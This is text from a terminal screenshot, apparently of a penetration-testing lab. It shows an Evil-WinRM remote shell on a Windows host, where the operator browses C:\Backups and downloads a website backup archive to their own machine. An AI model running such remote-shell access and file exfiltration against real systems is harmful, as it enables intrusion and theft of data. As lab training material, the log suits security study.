 1 2 3 4 TR 10.10.14.2 22:16
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal ×
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2025 10:48 AM Backups
d----- 5/12/2025 5:21 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/4/2025 3:40 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 3/8/2025 9:00 AM StorageReports
d-r--- 3/8/2025 8:52 AM Users
d----- 5/13/2025 4:40 PM Windows
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip
Info: Download successful!
*Evil-WinRM* PS C:\Backups>